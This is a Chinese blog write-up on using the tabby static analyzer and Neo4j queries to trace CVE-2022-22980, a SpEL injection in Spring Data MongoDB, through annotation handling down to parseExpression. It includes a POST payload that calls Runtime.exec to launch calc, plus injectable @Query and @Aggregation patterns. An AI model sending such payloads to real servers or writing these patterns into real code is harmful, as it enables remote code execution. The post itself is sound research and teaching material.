最近学习了一款非常优秀的Java语言静态代码分析工具:tabby。正好近期出了个Spring Data MongoDB的SpEL表达式注入。便想着使用tabby对这个组件进行分析,一来熟悉熟悉tabby的使用,二来想感受一下这款静态代码分析工具对于代码审计的助力。
环境搭建
安装tabby
地址:https://github.com/wh1t3p1g/tabby
JDK版本最好选择8u292及以上,wh1t3p1g师傅的JDK版本是8u292,版本过低会导致一些问题。但鉴于Oracle提供的JDK似乎没有8u292,我们可以使用8u291代替。
注意不要下releaase。release是老版本,有些小Bug作者暂时没修,只在master分支上更新了。所以我们应当git clone下来手动打Jar包。
Tabby使用的是gradle管理工程。项目中带了一个gradlew文件,我们直接用这个文件打包即可
.\gradlew tasks #查看gradle支持的命令
.\gradlew clean #先clean,再打包,好习惯
.\gradlew bootJar
编译好的文件在build/libs下。此时还不能直接用。我们需要将项目根目录的/config和/rules文件夹拷贝过来。并修改/config/settings.properties配置
# build code property graph
tabby.build.enable = true
# jdk settings
# isJDKProcess 最好是true,不然会报soot的basic class的错误
tabby.build.isJDKProcess = true
tabby.build.withAllJDK = false
tabby.build.excludeJDK = false
tabby.build.isJDKOnly = false
# dealing fatjar
tabby.build.checkFatJar = true
# default pointed-to analysis
tabby.build.isFullCallGraphCreate = true
# 扫描的Jar包目录路径
tabby.build.target = jars/
tabby.build.libraries = jars/
# 将函数属性图导入Neo4j中
tabby.load.enable = true
# 开启debug
tabby.debug.details = true
tabby.debug.inner.details = true
创建一个名为jars的目录,用于存放要扫描的jar包。
随后需要安装Neo4j,Neo4j的配置和安装,可以直接参考wh1t3p1g师傅的指南。
安装Neo4j完毕并启动好数据库后,我们先暂时放置,下文会说如何使用tabby。
安装MongoDB
从官网中扒拉,建议下载zip版本的,能绿色装就绿色装。
解压出来后有几个关键文件:
* mongod - mongoDB服务端
* mongo - mongoDB客户端
下载zip下来的MongoDB没有配置文件,需要自己手动写一个。
mongod.cfg
#日志
systemLog:
destination: file
path: D:\env\mongodb-windows-x86_64-5.0.9\mongodb-win32-x86_64-windows-5.0.9\bin\mongod.log
#数据库文件位置
storage:
dbPath: D:\env\mongodb-windows-x86_64-5.0.9\mongodb-win32-x86_64-windows-5.0.9\bin\mydb
#服务端口
net:
bindIp: 127.0.0.1
port: 12345
启动服务时的命令为
mongod.exe --config mongod.cfg
客户端连接
mongo.exe --port 12345
基本命令是可以用help列出来的。这里需要注意一点,就是MongoDB执行SQL语句的时候,需要先use到对应的数据库才能执行语句。如下文执行用户相关的操作,需要先use admin。
创建用户(只要数据库不存在,MongoDB就会自动创建)
use admin
db.createUser({user: 'root', pwd: '123456', roles: [{role: 'root', db: 'admin'}, {role: '__system', 'db': 'admin'}]})
db.createUser({user: 'admin', pwd: '123456', roles: [{role: 'readWrite', db: 'myData'}]})
修改MongoDB配置文件,开启鉴权
#鉴权配置
security:
authorization: enabled
重启MongoDB,此时再用客户端不带用户名密码的连接,是无法查询任何数据的。并且root用户是超级管理员,可以正常show dbs等操作;而admin用户是数据库用户,只对myData表有读写权限。所以只能执行IO操作。
其他一些mongoDB的命令
#用户操作,查用户、创建用户、授权用户、删除用户
db.system.users.find().pretty()
db.system.users.find({“db”: “myData”}).pretty()
db.createUser({user: 'admin', pwd: '123456', roles: [{role: 'readWrite', db: 'myData'}]})
db.grantRolesToUser('root', [{role: '__system', 'db': 'admin'}])
db.dropUser({user: 'root'})
#数据库操作,插入、查询
db.demo.insertOne({name: "pp"})
db.demo.find().pretty()
Spring Data MongoDB
用三梦师傅给的环境来学习 https://github.com/threedr3am/learnjavabug/tree/master/spring/spring-data-mongodb-spel-CVE-2022-22980
注意,如果配置了MongoDB的用户,开启了鉴权。需要修改application.yml为如下配置。一定要加authSource=admin!!!当然若MongoDB没配置鉴权,保持原样就行。
spring:
data:
mongodb:
uri: mongodb://admin2:123456@127.0.0.1:12345/myData?authSource=admin
然后看到com.threedr3am.bug.spring.data.mongodb.repository.DemoRepository。这里三梦师傅已经给了我们两个Poc了。但这个Poc为什么要这么构造呢?这个问题就需要下文的分析了。
漏洞复现
首先看到通告:https://tanzu.vmware.com/security/cve-2022-22980。光看描述我们就可以大致知道,漏洞点出在@Query和@Aggregation注解上。如果用户输入直接传给注解,注解中存在SpEL占位符就会触发这个漏洞。
那这两个注解@Query和@Aggregation是什么呢?但从字面义上可以猜测这是查询注解和聚合注解。需要我们翻阅文档查看了。在文档15.2. Query Methods和文档15.2.10. Aggregation Repository Methods章节中可以了解到他们的作用:@Query是基于JSON格式的查询,以JSON数据作匹配;而@Aggregation是聚合查询,聚合查询就是支持多种操作的查询语句,如group by、统计等等。
有意思的是,在官方文档中,已经说明了@Query和@Aggregation是支持SpEL表达式的。并且可以用占位符的方式,将函数传参传递到语句中。


似乎漏洞看文档就出来了。只需要在注解上加?#{[0]},就能让参数传递到SpEL表达式中。
尝试在我们复现代码中加上
com.threedr3am.bug.spring.data.mongodb.repository.DemoRepository
.....
@Query("{id: ?#{[0]}}")
List<Demo> myQuery1(String keyword);
com.threedr3am.bug.spring.data.mongodb.controller.DemoController
@RequestMapping(value = "/demo1")
public List<?> demo1(@RequestParam(name = "keyword") String keyword) {
return demoRepository.myQuery1(keyword);
}
这两个函数的意图很明显,控制器将Request得到的参数keyword传递给DemoRepository.myQuery1(),再通过占位符传递给Query语句。
构造Request请求:
POST /demo1 HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
keyword=T(java.lang.String).forName(%22java.lang.Runtime%22).getRuntime().exec(%22calc%22)
可惜并如我们所愿的执行到SpEL解析,他什么也没有返回,没弹计算器也没报错。而测试三梦师傅给的Poc,确确实实是能弹计算器的。这会该如何调试呢?我的思路是:要么继续翻文档看看有没有其他的SpEL使用方式;要么尝试找到@Query注解的内部实现,用tabby工具帮助我们找到从@Query注解到SpelExpressionParser的通路。下文将阐述用tabby查询找到通路的过程。
tabby生成代码属性图
要使用tabby,首先需要导出项目所有Jar包。在IDEA中,可以通过"File -> Project Structure -> Project Settings -> Artifacts"中添加一个Artifact,将项目打包出来,这样便能顺利导出所有项目相关的jar包以供tabby分析。

随后运行"Build -> Build Artifacts -> Rebuild"即可导出到/out目录中。随后我们将这些jar包全放到上文”安装tabby“一节中,创建的jars目录下。在运行最好将/cache目录下的文件删除。随后运行命令
java -Xmx6g -jar tabby-1.1.1.RELEASE.jar

tabby运行完毕后,代码属性图将会存储到Neo4j中。此时我们可以尝试在Neo4j中运行命令:sysinfo,将能看到数据库的存储信息。
代码属性图有了,接下来我们要如何查询呢?我们需要理解下wh1t3p1g师傅给出的查询模板
Neo4j查询
Neo4j是一个图数据库,需要先明白如下几点:
- Neo4j用的是CQL查询语言的图数据库,和MySQL这些使用SQL查询语言的关系型数据库语法不一样。但是思路还是一样的,无非是 数据查询+条件筛选
- 关系型数据库存放的数据是按行和列查询,而图数据库是用节点和关系边进行查询。
- 在代码分析中,有两个关键术语:Source和Sink。Source是输入,即用户可控部分;Sink是汇聚点,即危险代码。Tabby的思路是:通过Neo4j图数据库的节点和关系边,将每个方法之间的调用链用Neo4j的关系边串联起来。我们便可查询Source到Sink之间的调用路径。
教程:https://www.w3cschool.cn/neo4j/
wh1t3p1g师傅的例子:https://blog.0kami.cn/2021/03/14/java-how-to-find-gadget-chains/
基本命令,查询数据库状态和数据库结构
:sysinfo
:schema
match (source:Method {NAME:"execute"})
match (sink:Method {IS_SINK:true, NAME:"getInstance"})<-[:CALL]-(m1:Method)
call apoc.algo.allSimplePaths(m1, source, "<CALL|ALIAS", 20) yield path
return * limit 20
其中,match()表示匹配匹配哪些节点。类似于SQL中的select。在match (source:Method {NAME:"execute"})这一句中,source是别名,Method是节点类型,{NAME:"execute"}是匹配的节点内容。这些数据来自于Tabby生成的csv文件。节点数据一般都是类JSON格式的。在Tabby中有两个重要的节点类型:Method和Class。
注:理论上来说,查询match (source:Method) return *就是返回全图类调用,但肯定会很卡233。
查询所有方法名为execute的语句:match (source:Method {NAME:"execute"}) return *。可以得出下图的结果。点击一个节点,会显示该节点的全部信息,我们可以根据这里的信息再进行查询。Method节点中有个IS_SINK和IS_SOURCE,这两个属性需要在Tabby的配置文件/rules/knowledges.json中配置,可以方便我们查询Source和Sink

Neo4j图数据库还有一个可查询的数据:关系边,也就是上文模板中match (sink:Method {IS_SINK:true, NAME:"getInstance"})<-[:CALL]-(m1:Method)这一句。同样是match()方法,只不过后面多了<-[:CALL]-(m1:Method)。这个是Neo4j中关系查询的语法。
Neo4j中有三种指向:() - [] -> ()、() <- [] - ()和() - [] - ()。顾名思义,前两种就是看箭头方向表示对应的单项关系;最后一种表示双向关系。
左右两边表示查询的节点,在该例中,左边(sink:Method {IS_SINK:true, NAME:"getInstance"})就是把方法名为getInstance、并且预设规则匹配是SINK的节点查出来;右边(m1:Method)表示查询所有的方法;中间表示关系。这里的关系是[:CALL]调用关系;箭头方向是() <- [] - (),表示节点的指向是从右到左;全部结合起来看就是:在所有方法中,筛选getInstance方法的调用者。
模板第三句是call apoc.algo.allSimplePaths(m1, source, "<CALL|ALIAS", 20) yield path。这是调用了之前给Neo4j安装的插件apoc。apoc.algo.allSimplePaths语法是:
apoc.algo.allSimplePaths(startNode :: NODE?, endNode :: NODE?, relationshipTypesAndDirections :: STRING?, maxNodes :: INTEGER?) :: (path :: PATH?)
该函数的主要作用是返回startNode到endNode之间的关系路径。该函数有四个输入参数:
startNode- 开始节点,也就是SourceendNode- 结束节点,也就是SinkrelationshipTypesAndDirections- Neo4j的关系边,类型是字符串,可以设置为多个关系。查询时会按照这个关系进行路径图的查找maxNodes- 搜索的最大节点数,也就是路径深度。注意千万不能设太大,尤其是节点很多的时候。
同时还有一个输出参数:
了解完每个语句的功能后,再看回模板可以知道:该模板将方法名为execute的节点作为Source;将调用方法名为getInstance、且在/rules/knowledges.json设置过规则的节点调用者设置为Sink;最后调用allSimplePaths搜索关系边为CALL和ALIAS的调用路径,返回20个结果。
match (source:Method {NAME:"execute"})
match (sink:Method {IS_SINK:true, NAME:"getInstance"})<-[:CALL]-(m1:Method)
call apoc.algo.allSimplePaths(m1, source, "<CALL|ALIAS", 20) yield path
return * limit 20
但这个查询语句在我们的这个程序里是查不到东西的,因为没有这两个方法的通路。我们可以构造这样的查询语句:查看Tomcat中doFilter()到service()的通路情况。
match (source:Method {NAME:"doFilter"})
match (sink:Method {NAME:"service"})<-[:CALL]-(m1:Method)
call apoc.algo.allSimplePaths(m1, source, "<CALL|ALIAS", 20) yield path
return * limit 20

以上,只要按着模板构造查询语句,就能查询所有Source to Sink的调用图,对我来说够用了233。
Source&Sink
要找Source,首先得确定@Query在哪被Spring Data MongoDB解析。Spring Data MongoDB对注解查询的实现是使用对象代理,通过对象代理设置的Interceptor进行逻辑处理。而tabby目前是不支持对象代理查询的。经过搜索可知,逻辑处理的Interceptor为QueryExecutorMethodInterceptor。我们找到org.springframework.data.repository.core.support.QueryExecutorMethodInterceptor#invoke并下断点跟踪调试。
调试时可观察到程序走到了org.springframework.data.mongodb.repository.query.AbstractMongoQuery#doExecute中,顾名思义,这是一个处理query的类,该函数返回值是查询结果。由此我们可以断定,@Query在Spring Data的内部实现解析语句,执行查询的方法就是这个。也就是说,这个方法就是我们的Source。
有没有可能漏洞点其实是在AbstractMongoQuery#doExecute之前,在对象代理的各个invoke中触发呢?如果我们将AbstractMongoQuery#doExecute定为Source会不会导致漏报呢?我们调试时可以看到,在AbstractMongoQuery#doExecute中有如下代码:
public abstract class AbstractMongoQuery implements RepositoryQuery {
protected Object doExecute(
MongoQueryMethod method,
ResultProcessor processor,
ConvertingParameterAccessor accessor,
@Nullable Class<?> typeToRead) {
Query query = createQuery(accessor);//
......
}
.....
}
这其中,accessor参数存放的是注解方法的函数形参。在本例中就是List<Demo> myQuery1(String keyword);的keyword值;AbstractMongoQuery类的query属性就存放着@Query中的值。在createQuery()中,会将accessor和query关联起来,完成参数绑定。在createQuery()之前,暂时没看到有其他函数对accessor执行过操作。所以触发点在AbstractMongoQuery#doExecute之前的可能性较小。
接下来的Sink就简单了,SpEL表达式注入的Sink往往都是parseExpression()方法。考虑到有可能存在抽象类、父类和接口实现的情况,我们只将这个方法当作Sink即可。

最终构造出来的Neo4j查询语句为
//Source是AbstractMongoQuery#doExecute
match(source:Method{CLASSNAME:"org.springframework.data.mongodb.repository.query.AbstractMongoQuery", NAME:"doExecute"})
//Sink是parseExpression方法
match((sink:Method{NAME:"parseExpression"}) <- [:CALL|ALIAS] - (m:Method))
//调用路径查询
call apoc.algo.allSimplePaths(m, source, "<CALL|ALIAS", 10) yield path
return *
查询结果如下。我们可以很清晰的看到从Source doExecute到Sink parseExpression路径中,存在两条主要的路径:一是走doFind()方法后通过toDocument()到达Sink;二是先走到ParameterBindingJsonReader<init>中,后通过evaluate()方法到达Sink。
看回AbstractMongoQuery#doExecute的代码:
protected Object doExecute(
MongoQueryMethod method,
ResultProcessor processor,
ConvertingParameterAccessor accessor,
@Nullable Class<?> typeToRead) {
Query query = createQuery(accessor); //ParameterBindingJsonReader<init>通路
applyQueryMetaAttributesWhenPresent(query);
query = applyAnnotatedDefaultSortIfPresent(query);
query = applyAnnotatedCollationIfPresent(query, accessor); //ParameterBindingJsonReader<init>通路
FindWithQuery<?> find = typeToRead == null
? executableFind //
: executableFind.as(typeToRead);
return getExecution(accessor, find).execute(query); //doFind通路
}
最先执行的createQuery(),也是上图中走ParameterBindingJsonReader<init>通路的,尝试调试并跟进。顺着代码属性图的调用链来调试,看看能否顺利走到Sink,如果不能则需要查出具体的原因。
ParameterBindingJsonReader
尝试走ParameterBindingJsonReader<init>通路,观察到其代码如下
public ParameterBindingJsonReader(String json, ParameterBindingContext bindingContext) {
this.scanner = new JsonScanner(json);
setContext(new Context(null, BsonContextType.TOP_LEVEL));
this.bindingContext = bindingContext;
//需要正则匹配才能调用到bindableValueFor()
//正则规则为 ^\?(\d+)$
Matcher matcher = PARAMETER_ONLY_BINDING_PATTERN.matcher(json);
if (matcher.find()) {
currentValue = bindableValueFor(new JsonToken(JsonTokenType.UNQUOTED_STRING, json)).getValue();
}
}
而我们@Query中定义的查询JSON是{id: ?#{[0]}},很明显不符合。要进入到这里,除非开发设置的JSON是?0之类的才行。那我们直接将Demo改成?0,调试跟进,发现只要到了org.springframework.data.mongodb.util.json.ParameterBindingJsonReader#bindableValueFor。就会开始解析SpEL。接下来就是找从AbstractMongoQuery#doExecute出发,绕过ParameterBindingJsonReader<init>,走到ParameterBindingJsonReader#bindableValueFor的通路。
修改Neo4j查询语句。注意如果这个时候直接按原来的查询语句扩大搜索深度,虽然也能找到通路,但会很多很乱
match(source:Method{CLASSNAME:"org.springframework.data.mongodb.repository.query.AbstractMongoQuery", NAME:"doExecute"})
match((sink:Method{CLASSNAME:"org.springframework.data.mongodb.util.json.ParameterBindingJsonReader", NAME:"bindableValueFor"}) <- [:CALL|ALIAS] - (m:Method))
call apoc.algo.allSimplePaths(m, source, "<CALL|ALIAS",7) yield path
return *
结果

大体可以看到,只有decode和readBsonType这两路是独立于ParameterBindingJsonReader<init>的。重点关注这两路的函数调用。
StringBasedAggregation#doExecute
首先我们要思考一个问题:repository的注解要如何配置,才能让程序走到这里呢?
根据该类名在官方手册中查找,发现有一个@Aggregation的注解。翻阅Aggregation文档 和 SpEL文档可知,我们可以构造出这样的一个查询注解:
@Aggregation("{ '$project': { '_id' : #{[0]} } }")
List<String> findById(String keyword);
Aggregation是MongoDB的聚合函数。其中$project在MongoDB中的作用是指定返回的fields。
重新更改查询注解后再次调试,可以发现程序经过如下调用栈后顺利来到bindableValueFor()中
bindableValueFor:389, ParameterBindingJsonReader (org.springframework.data.mongodb.util.json)
readBsonType:304, ParameterBindingJsonReader (org.springframework.data.mongodb.util.json)
decode:227, ParameterBindingDocumentCodec (org.springframework.data.mongodb.util.json)
decode:66, ParameterBindingDocumentCodec (org.springframework.data.mongodb.util.json)
readValue:360, ParameterBindingDocumentCodec (org.springframework.data.mongodb.util.json)
decode:229, ParameterBindingDocumentCodec (org.springframework.data.mongodb.util.json)
captureExpressionDependencies:202, ParameterBindingDocumentCodec (org.springframework.data.mongodb.util.json)
computePipelineStage:189, StringBasedAggregation (org.springframework.data.mongodb.repository.query)
computePipeline:181, StringBasedAggregation (org.springframework.data.mongodb.repository.query)
doExecute:97, StringBasedAggregation (org.springframework.data.mongodb.repository.query)
execute:107, AbstractMongoQuery (org.springframework.data.mongodb.repository.query)
StringBasedMongoQuery#createQuery
按照类名可以猜测,这个应该是@Query注解会调用的函数。构造查询注解:
@Query("{id : ?#{[0]}}")
Slice findById(String keyword
重新更改查询注解后再次调试,可以发现程序经过如下调用栈后顺利来到bindableValueFor()中
bindableValueFor:389, ParameterBindingJsonReader (org.springframework.data.mongodb.util.json)
readBsonType:304, ParameterBindingJsonReader (org.springframework.data.mongodb.util.json)
decode:227, ParameterBindingDocumentCodec (org.springframework.data.mongodb.util.json)
decode:180, ParameterBindingDocumentCodec (org.springframework.data.mongodb.util.json)
createQuery:121, StringBasedMongoQuery (org.springframework.data.mongodb.repository.query)
doExecute:122, AbstractMongoQuery (org.springframework.data.mongodb.repository.query)
execute:107, AbstractMongoQuery (org.springframework.data.mongodb.repository.query)
AbstractMongoQuery#applyAnnotatedCollationIfPresent
该函数和上面createQuery()于同一个函数触发的,不深究。
size
不可行。究其原因是因为只有LazyBSONList的size()才是gadget。而实际调用的是普通的List,无法触发。
bindableValueFor()
通过上文的调试,发现有两条通路StringBasedAggregation#doExecute和StringBasedMongoQuery#createQuery可以来到bindableValueFor()。
在bindableValueFor()中的主要工作是让程序走到evaluateExpression()中。evaluateExpression()函数会一路调用到Sink点parseExpression(),bindableValueFor()代码如下:
//入参就是在repository中注解的查询JSON
private BindableValue bindableValueFor(JsonToken token) {
//JSON是未闭合的字符串
if (token.getType().equals(JsonTokenType.UNQUOTED_STRING)) {
//正则 [\?:]#\{.*\}。需要形如 ?#{xxx} 或者 :#{xxx}
Matcher regexMatcher = EXPRESSION_BINDING_PATTERN.matcher(tokenValue);
if (regexMatcher.find()) {
String binding = regexMatcher.group();
String expression = binding.substring(3, binding.length() - 1);
//正则 \?(\d+)。形如 ?0
Matcher inSpelMatcher = PARAMETER_BINDING_PATTERN.matcher(expression);
while (inSpelMatcher.find()) {
int index = computeParameterIndex(inSpelMatcher.group());
//将表达式中形如?0 替换成真实值
expression = expression.replace(inSpelMatcher.group(), getBindableValueForIndex(index).toString());
}
//【!】执行SpEL解析
Object value = evaluateExpression(expression);
}
}
......
}
由于程序是先解析?#{},再解析?0。所以我们是没法通过外部传参注入#{},并使之解析SpEL的,需要依靠开发者手动写了#{}。
构造查询注解:
@Query("{id : ?#{?0}}")
Slice findById(String keyword)
重新更改查询注解后再次调试,可以发现最后传入evaluateExpression()中的expression已经是外部Request可控的了。此时继续跟进evaluateExpression()。会发现其实最终调用的parseExpression()是CachingExpressionParser#parseExpression。它只有一行代码:返回org.springframework.expression.spel.standard.SpelExpressionParser#parseExpression

parseExpression只是解析了表达式,还需要调用getValue()才是真正执行表达式的代码。而getValue()在CachingExpressionParser#parseExpression的上一层DefaultSpELExpressionEvaluator#evaluate存在调用
public <T> T evaluate(String expression) {
return (T) parser.parseExpression(expression).getValue(context, Object.class);
}
POC
